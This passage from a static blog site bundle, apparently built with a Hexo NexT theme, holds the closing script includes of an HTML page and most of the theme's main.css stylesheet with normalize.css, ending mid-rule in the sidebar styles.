<script type="text/javascript" src="/js/src/post-details.js?v=5.1.4"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>
<file: css/main.css>
/* normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
::selection {
  background: #262a30;
  color: #fff;
}
body {
  position: relative;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 14px;
  line-height: 2;
  color: #555;
  background: #eee;
}
@media (max-width: 767px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 1600px) {
  body {
    font-size: 16px;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  line-height: 1.5;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
h2,
h3,
h4,
h5,
h6 {
  margin: 20px 0 15px;
}
h1 {
  font-size: 22px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 18px;
  }
}
h2 {
  font-size: 20px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 16px;
  }
}
h3 {
  font-size: 18px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 14px;
  }
}
h4 {
  font-size: 16px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 12px;
  }
}
h5 {
  font-size: 14px;
}
@media (max-width: 767px) {
  h5 {
    font-size: 10px;
  }
}
h6 {
  font-size: 12px;
}
@media (max-width: 767px) {
  h6 {
    font-size: 8px;
  }
}
p {
  margin: 0 0 20px 0;
}
a {
  color: #555;
  text-decoration: none;
  outline: none;
  border-bottom: 1px solid #999;
  word-wrap: break-word;
}
a:hover {
  color: #222;
  border-bottom-color: #222;
}
blockquote {
  margin: 0;
  padding: 0;
}
img {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}
hr {
  margin: 40px 0;
  height: 3px;
  border: none;
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
}
blockquote {
  padding: 0 15px;
  color: #666;
  border-left: 4px solid #ddd;
}
blockquote cite::before {
  content: "-";
  padding: 0 5px;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  background-color: #f9f9f9;
  font-family: inherit;
  background-image: -webkit-linear-gradient(top, #eee, #fff, #eee);
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.pullquote {
  width: 45%;
}
.pullquote.left {
  float: left;
  margin-left: 5px;
  margin-right: 10px;
}
.pullquote.right {
  float: right;
  margin-left: 10px;
  margin-right: 5px;
}
.affix.affix.affix {
  position: fixed;
}
.translation {
  margin-top: -20px;
  font-size: 14px;
  color: #999;
}
.scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
.use-motion .motion-element {
  opacity: 0;
}
table {
  margin: 20px 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #ddd;
  font-size: 14px;
  table-layout: fixed;
  word-wrap: break-all;
}
table>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
table>tbody>tr:hover {
  background-color: #f5f5f5;
}
caption,
th,
td {
  padding: 8px;
  text-align: left;
  vertical-align: middle;
  font-weight: normal;
}
th,
td {
  border-bottom: 3px solid #ddd;
  border-right: 1px solid #eee;
}
th {
  padding-bottom: 10px;
  font-weight: 700;
}
td {
  border-bottom-width: 1px;
}
html,
body {
  height: 100%;
}
.container {
  position: relative;
  min-height: 100%;
}
.header-inner {
  margin: 0 auto;
  padding: 100px 0 70px;
  width: calc(100% - 252px);
}
@media (min-width: 1600px) {
  .container .header-inner {
    width: 900px;
  }
}
.main {
  padding-bottom: 150px;
}
.main-inner {
  margin: 0 auto;
  width: calc(100% - 252px);
}
@media (min-width: 1600px) {
  .container .main-inner {
    width: 900px;
  }
}
.footer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 50px;
}
.footer-inner {
  box-sizing: border-box;
  margin: 20px auto;
  width: calc(100% - 252px);
}
@media (min-width: 1600px) {
  .container .footer-inner {
    width: 900px;
  }
}
pre,
.highlight {
  overflow: auto;
  margin: 20px 0;
  padding: 0;
  font-size: 13px;
  color: #4d4d4c;
  background: #f7f7f7;
  line-height: 1.6;
}
pre,
code {
  font-family: consolas, Menlo, "PingFang SC", "Microsoft YaHei", monospace;
}
code {
  padding: 2px 4px;
  word-wrap: break-word;
  color: #555;
  background: #eee;
  border-radius: 3px;
  font-size: 13px;
}
pre {
  padding: 10px;
}
pre code {
  padding: 0;
  color: #4d4d4c;
  background: none;
  text-shadow: none;
}
.highlight {
  border-radius: 1px;
}
.highlight pre {
  border: none;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  margin: 0;
  width: auto;
  border: none;
}
.highlight td {
  border: none;
  padding: 0;
}
.highlight figcaption {
  font-size: 1em;
  color: #4d4d4c;
  line-height: 1em;
  margin-bottom: 1em;
}
.highlight figcaption:before,
.highlight figcaption:after {
  content: " ";
  display: table;
}
.highlight figcaption:after {
  clear: both;
}
.highlight figcaption a {
  float: right;
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter pre {
  padding-left: 10px;
  padding-right: 10px;
  color: #869194;
  text-align: right;
  background-color: #eff2f3;
}
.highlight .code pre {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  background-color: #f7f7f7;
}
.highlight .line {
  height: 20px;
}
.gutter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.gist table {
  width: auto;
}
.gist table td {
  border: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #8959a8;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .number,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.full-image.full-image.full-image.full-image {
  border: none;
  max-width: 100%;
  width: auto;
  margin: 20px auto 25px;
}
@media (min-width: 992px) {
  .full-image.full-image.full-image.full-image {
    max-width: none;
    width: 118%;
    margin: 0 -9%;
  }
}
.blockquote-center,
.page-home .post-type-quote blockquote,
.page-post-detail .post-type-quote blockquote {
  position: relative;
  margin: 40px 0;
  padding: 0;
  border-left: none;
  text-align: center;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before,
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  position: absolute;
  content: ' ';
  display: block;
  width: 100%;
  height: 24px;
  opacity: 0.2;
  background-repeat: no-repeat;
  background-position: 0 -6px;
  background-size: 22px 22px;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before {
  top: -20px;
  background-image: url("../images/quote-l.svg");
  border-top: 1px solid #ccc;
}
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  bottom: -20px;
  background-image: url("../images/quote-r.svg");
  border-bottom: 1px solid #ccc;
  background-position: 100% 8px;
}
.blockquote-center p,
.page-home .post-type-quote blockquote p,
.page-post-detail .post-type-quote blockquote p,
.blockquote-center div,
.page-home .post-type-quote blockquote div,
.page-post-detail .post-type-quote blockquote div {
  text-align: center;
}
.post .post-body .group-picture img {
  box-sizing: border-box;
  padding: 0 3px;
  border: none;
}
.post .group-picture-row {
  overflow: hidden;
  margin-top: 6px;
}
.post .group-picture-row:first-child {
  margin-top: 0;
}
.post .group-picture-column {
  float: left;
}
.page-post-detail .post-body .group-picture-column {
  float: none;
  margin-top: 10px;
  width: auto !important;
}
.page-post-detail .post-body .group-picture-column img {
  margin: 0 auto;
}
.page-archive .group-picture-container {
  overflow: hidden;
}
.page-archive .group-picture-row {
  float: left;
}
.page-archive .group-picture-row:first-child {
  margin-top: 6px;
}
.page-archive .group-picture-column {
  max-width: 150px;
  max-height: 150px;
}
.post-body .note {
  position: relative;
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid #eee;
  border-left-width: 5px;
  border-radius: 3px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: initial;
  padding-top: 0 !important;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.post-body .label {
  display: inline;
  padding: 0 2px;
  white-space: nowrap;
}
.post-body .label.default {
  background-color: #f0f0f0;
}
.post-body .label.primary {
  background-color: #efe6f7;
}
.post-body .label.info {
  background-color: #e5f2f8;
}
.post-body .label.success {
  background-color: #e7f4e9;
}
.post-body .label.warning {
  background-color: #fcf6e1;
}
.post-body .label.danger {
  background-color: #fae8eb;
}
.post-body .tabs {
  position: relative;
  display: block;
  margin-bottom: 20px;
  padding-top: 10px;
}
.post-body .tabs ul.nav-tabs {
  margin: 0;
  padding: 0;
  display: flex;
  margin-bottom: -1px;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab {
  list-style-type: none !important;
  margin: 0 0.25em 0 0;
  border-top: 3px solid transparent;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab {
    margin: initial;
    border-top: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-bottom: 1px solid transparent;
  }
}
.post-body .tabs ul.nav-tabs li.tab a {
  outline: 0;
  border-bottom: initial;
  display: block;
  line-height: 1.8em;
  padding: 0.25em 0.75em;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
  transition-delay: 0s;
}
.post-body .tabs ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active {
  border-top: 3px solid #fc6423;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background-color: #fff;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active {
    border-top: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a {
  cursor: default;
  color: #555;
}
.post-body .tabs .tab-content {
  background-color: #fff;
}
.post-body .tabs .tab-content .tab-pane {
  border: 1px solid #ddd;
  padding: 20px 20px 0 20px;
}
.post-body .tabs .tab-content .tab-pane:not(.active) {
  display: none !important;
}
.post-body .tabs .tab-content .tab-pane.active {
  display: block !important;
}
.btn {
  display: inline-block;
  padding: 0 20px;
  font-size: 14px;
  color: #555;
  background: #fff;
  border: 2px solid #555;
  text-decoration: none;
  border-radius: 2px;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  line-height: 2;
}
.btn:hover {
  border-color: #222;
  color: #fff;
  background: #222;
}
.btn +.btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  width: 1.285714285714286em;
  text-align: left;
}
.btn-bar {
  display: block;
  width: 22px;
  height: 2px;
  background: #555;
  border-radius: 1px;
}
.btn-bar+.btn-bar {
  margin-top: 4px;
}
.pagination {
  margin: 120px 0 40px;
  text-align: center;
  border-top: 1px solid #eee;
}
.page-number-basic,
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  position: relative;
  top: -1px;
  margin: 0 10px;
  padding: 0 11px;
}
@media (max-width: 767px) {
  .page-number-basic,
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  padding: 0;
  margin: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  color: #fff;
  background: #ccc;
  border-top-color: #ccc;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    margin-bottom: 10px;
    border-top: 0;
    border-bottom: 1px solid #eee;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin: 60px 20px 0;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.back-to-top {
  box-sizing: border-box;
  position: fixed;
  bottom: -100px;
  right: 30px;
  z-index: 1050;
  padding: 0 6px;
  width: 24px;
  background: #222;
  font-size: 12px;
  opacity: 0.6;
  color: #fff;
  cursor: pointer;
  text-align: center;
  -webkit-transform: translateZ(0);
  transition-property: bottom;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
@media (min-width: 768px) and (max-width: 991px) {
  .back-to-top {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .back-to-top {
    display: none !important;
  }
}
.back-to-top.back-to-top-on {
  bottom: 30px;
}
.header {
  background: transparent;
}
.header-inner {
  position: relative;
}
.headband {
  height: 3px;
  background: #222;
}
.site-meta {
  margin: 0;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  position: relative;
  display: inline-block;
  padding: 0 40px;
  color: #fff;
  background: #222;
  border-bottom: none;
}
.brand:hover {
  color: #fff;
}
.logo {
  display: inline-block;
  margin-right: 5px;
  line-height: 36px;
  vertical-align: top;
}
.site-title {
  display: inline-block;
  vertical-align: top;
  line-height: 36px;
  font-size: 20px;
  font-weight: normal;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
.site-subtitle {
  margin-top: 10px;
  font-size: 13px;
  color: #ddd;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .logo,
.use-motion .site-title,
.use-motion .site-subtitle {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
}
@media (max-width: 767px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle button {
  margin-top: 2px;
  padding: 9px 10px;
  background: transparent;
  border: none;
}
@media (max-width: 767px) {
  .site-nav {
    display: none;
    margin: 0 -10px;
    padding: 0 10px;
    clear: both;
    border-top: 1px solid #ddd;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: block !important;
  }
}
@media (min-width: 992px) {
  .site-nav {
    display: block !important;
  }
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu .menu-item {
  display: inline-block;
  margin: 0 10px;
  list-style: none;
}
@media screen and (max-width: 767px) {
  .menu .menu-item {
    margin-top: 10px;
  }
}
.menu .menu-item a {
  display: block;
  font-size: 13px;
  line-height: inherit;
  border-bottom: 1px solid transparent;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover,
.menu-item-active a {
  border-bottom-color: #222;
}
.menu .menu-item .fa {
  margin-right: 5px;
}
.use-motion .menu-item {
  opacity: 0;
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
@media (max-width: 767px) {
  .post-body {
    word-break: break-word;
  }
}
.post-body .fancybox img {
  display: block !important;
  margin: 0 auto;
  cursor: pointer;
  cursor: zoom-in;
  cursor: -webkit-zoom-in;
}
.post-body .image-caption,
.post-body .figure .caption {
  margin: -20px auto 15px;
  text-align: center;
  font-size: 14px;
  color: #999;
  font-weight: bold;
  line-height: 1;
}
.post-sticky-flag {
  display: inline-block;
  font-size: 16px;
  -ms-transform: rotate(30deg);
  -webkit-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-title {
  opacity: 0;
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
  .post-body pre .gutter pre {
    padding-right: 10px;
  }
  .post-body .highlight {
    margin-left: 0px;
    margin-right: 0px;
    padding: 0;
  }
  .post-body .highlight .gutter pre {
    padding-right: 10px;
  }
}
@media (min-width: 992px) {
  .posts-expand .post-body {
    text-align: justify;
  }
}
.posts-expand .post-body h2,
.posts-expand .post-body h3,
.posts-expand .post-body h4,
.posts-expand .post-body h5,
.posts-expand .post-body h6 {
  padding-top: 10px;
}
.posts-expand .post-body h2 .header-anchor,
.posts-expand .post-body h3 .header-anchor,
.posts-expand .post-body h4 .header-anchor,
.posts-expand .post-body h5 .header-anchor,
.posts-expand .post-body h6 .header-anchor {
  float: right;
  margin-left: 10px;
  color: #ccc;
  border-bottom-style: none;
  visibility: hidden;
}
.posts-expand .post-body h2 .header-anchor:hover,
.posts-expand .post-body h3 .header-anchor:hover,
.posts-expand .post-body h4 .header-anchor:hover,
.posts-expand .post-body h5 .header-anchor:hover,
.posts-expand .post-body h6 .header-anchor:hover {
  color: inherit;
}
.posts-expand .post-body h2:hover .header-anchor,
.posts-expand .post-body h3:hover .header-anchor,
.posts-expand .post-body h4:hover .header-anchor,
.posts-expand .post-body h5:hover .header-anchor,
.posts-expand .post-body h6:hover .header-anchor {
  visibility: visible;
}
.posts-expand .post-body ul li {
  list-style: circle;
}
.posts-expand .post-body img {
  box-sizing: border-box;
  margin: auto;
  padding: 3px;
  border: 1px solid #ddd;
}
.posts-expand .post-body .fancybox img {
  margin: 0 auto 25px;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
  .posts-collapse .post-title,
  .posts-collapse .post-meta {
    display: block;
    width: auto;
    text-align: left;
  }
}
.posts-collapse {
  position: relative;
  z-index: 1010;
  margin-left: 55px;
}
.posts-collapse::after {
  content: " ";
  position: absolute;
  top: 20px;
  left: 0;
  margin-left: -2px;
  width: 4px;
  height: 100%;
  background: #f5f5f5;
  z-index: -1;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
}
.posts-collapse .collection-title {
  position: relative;
  margin: 60px 0;
}
.posts-collapse .collection-title h1,
.posts-collapse .collection-title h2 {
  margin-left: 20px;
}
.posts-collapse .collection-title small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .collection-title::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 50%;
  margin-left: -4px;
  margin-top: -4px;
  width: 8px;
  height: 8px;
  background: #bbb;
  border-radius: 50%;
}
.posts-collapse .post {
  margin: 30px 0;
}
.posts-collapse .post-header {
  position: relative;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: border;
  border-bottom: 1px dashed #ccc;
}
.posts-collapse .post-header::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 12px;
  width: 6px;
  height: 6px;
  margin-left: -4px;
  background: #bbb;
  border-radius: 50%;
  border: 1px solid #fff;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: background;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  position: absolute;
  font-size: 12px;
  left: 20px;
  top: 5px;
}
.posts-collapse .post-comments-count {
  display: none;
}
.posts-collapse .post-title {
  margin-left: 60px;
  font-size: 16px;
  font-weight: normal;
  line-height: inherit;
}
.posts-collapse .post-title::after {
  margin-left: 3px;
  opacity: 0.6;
}
.posts-collapse .post-title a {
  color: #666;
  border-bottom: none;
}
.page-home .post-type-quote .post-header,
.page-post-detail .post-type-quote .post-header,
.page-home .post-type-quote .post-tags,
.page-post-detail .post-type-quote .post-tags {
  display: none;
}
.posts-expand .post-title {
  text-align: center;
  word-break: break-word;
  font-weight: 400;
}
.posts-expand .post-title-link {
  display: inline-block;
  position: relative;
  color: #555;
  border-bottom: none;
  line-height: 1.2;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.posts-expand .post-title-link:hover::before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.posts-expand .post-title-link .fa {
  font-size: 16px;
}
.posts-expand .post-meta {
  margin: 3px 0 60px 0;
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 12px;
  text-align: center;
}
.posts-expand .post-meta .post-category-list {
  display: inline-block;
  margin: 0;
  padding: 3px;
}
.posts-expand .post-meta .post-category-list-link {
  color: #999;
}
.posts-expand .post-meta .post-description {
  font-size: 14px;
  margin-top: 2px;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 767px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .posts-expand .post-comments-count {
    display: none;
  }
}
.post-button {
  margin-top: 40px;
}
.posts-expand .post-tags {
  margin-top: 40px;
  text-align: center;
}
.posts-expand .post-tags a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
}
.post-nav {
  display: table;
  margin-top: 15px;
  width: 100%;
  border-top: 1px solid #eee;
}
.post-nav-divider {
  display: table-cell;
  width: 10%;
}
.post-nav-item {
  display: table-cell;
  padding: 10px 0 0 0;
  width: 45%;
  vertical-align: top;
}
.post-nav-item a {
  position: relative;
  display: block;
  line-height: 25px;
  font-size: 14px;
  color: #555;
  border-bottom: none;
}
.post-nav-item a:hover {
  color: #222;
  border-bottom: none;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  position: absolute;
  top: 8px;
  left: 0;
  font-size: 12px;
}
.post-nav-next a {
  padding-left: 15px;
}
.post-nav-prev {
  text-align: right;
}
.post-nav-prev a {
  padding-right: 15px;
}
.post-nav-prev .fa {
  right: 0;
  left: auto;
}
.posts-expand .post-eof {
  display: block;
  margin: 80px auto 60px;
  width: 8%;
  height: 1px;
  background: #ccc;
  text-align: center;
}
.post:last-child .post-eof.post-eof.post-eof {
  display: none;
}
.post-gallery {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-collapse: separate;
}
.post-gallery-row {
  display: table-row;
}
.post-gallery .post-gallery-img {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  border: none;
}
.post-gallery .post-gallery-img img {
  max-width: 100%;
  max-height: 100%;
  border: none;
}
.fancybox-close,
.fancybox-close:hover {
  border: none;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.sidebar {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  width: 0;
  z-index: 1040;
  box-shadow: inset 0 2px 6px #000;
  background: #222;
  -webkit-transform: translateZ(0);
}
.sidebar a {
  color: #999;
